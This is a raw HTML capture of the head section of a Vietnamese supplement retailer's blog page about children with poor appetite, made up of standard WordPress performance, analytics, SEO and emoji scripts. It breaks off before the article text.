

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/
body_size: 66995
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Cùng chuyên gia tìm hiểu: Trẻ biếng ăn thì phải làm sao?</title>
<meta name="description" content="Trẻ biếng ăn thì phải làm sao là vấn đề nan giải của nhiều ông bố và bà mẹ có con nhỏ vì biếng ăn có thể gây ra nhiều hậu quả nghiêm trọng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cùng chuyên gia tìm hiểu: Trẻ biếng ăn thì phải làm sao?" />
<meta property="og:description" content="Trẻ biếng ăn thì phải làm sao là vấn đề nan giải của nhiều ông bố và bà mẹ có con nhỏ vì biếng ăn có thể gây ra nhiều hậu quả nghiêm trọng." />
<meta property="og:url" content="https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:tag" content="trẻ biếng ăn" />
<meta property="article:section" content="Sức khỏe trẻ em" />
<meta property="og:updated_time" content="2022-06-14T14:18:11+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-4.jpg" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-4.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Cùng chuyên gia tìm hiểu: Trẻ biếng ăn thì phải làm sao?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-09T14:40:57+07:00" />
<meta property="article:modified_time" content="2022-06-14T14:18:11+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cùng chuyên gia tìm hiểu: Trẻ biếng ăn thì phải làm sao?" />
<meta name="twitter:description" content="Trẻ biếng ăn thì phải làm sao là vấn đề nan giải của nhiều ông bố và bà mẹ có con nhỏ vì biếng ăn có thể gây ra nhiều hậu quả nghiêm trọng." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-4.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="7 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-4.jpg","url":"https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-4.jpg","width":"400","height":"400","caption":"C\u00f9ng chuy\u00ean gia t\u00ecm hi\u1ec3u: Tr\u1ebb bi\u1ebfng \u0103n th\u00ec ph\u1ea3i l\u00e0m sao?","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/","name":"C\u00f9ng chuy\u00ean gia t\u00ecm hi\u1ec3u: Tr\u1ebb bi\u1ebfng \u0103n th\u00ec ph\u1ea3i l\u00e0m sao?"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/#webpage","url":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/","name":"C\u00f9ng chuy\u00ean gia t\u00ecm hi\u1ec3u: Tr\u1ebb bi\u1ebfng \u0103n th\u00ec ph\u1ea3i l\u00e0m sao?","datePublished":"2022-03-09T14:40:57+07:00","dateModified":"2022-06-14T14:18:11+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-4.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"C\u00f9ng chuy\u00ean gia t\u00ecm hi\u1ec3u: Tr\u1ebb bi\u1ebfng \u0103n th\u00ec ph\u1ea3i l\u00e0m sao?","keywords":"tr\u1ebb bi\u1ebfng \u0103n th\u00ec ph\u1ea3i l\u00e0m sao","datePublished":"2022-03-09T14:40:57+07:00","dateModified":"2022-06-14T14:18:11+07:00","author":{"@id":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/#author","name":"admin"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"Tr\u1ebb bi\u1ebfng \u0103n th\u00ec ph\u1ea3i l\u00e0m sao l\u00e0 v\u1ea5n \u0111\u1ec1 nan gi\u1ea3i c\u1ee7a nhi\u1ec1u \u00f4ng b\u1ed1 v\u00e0 b\u00e0 m\u1eb9 c\u00f3 con nh\u1ecf v\u00ec bi\u1ebfng \u0103n c\u00f3 th\u1ec3 g\u00e2y ra nhi\u1ec1u h\u1eadu qu\u1ea3 nghi\u00eam tr\u1ecdng.","name":"C\u00f9ng chuy\u00ean gia t\u00ecm hi\u1ec3u: Tr\u1ebb bi\u1ebfng \u0103n th\u00ec ph\u1ea3i l\u00e0m sao?","@id":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2022/03/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao-4.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/cung-chuyen-gia-tim-hieu-tre-bieng-an-thi-phai-lam-sao/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return 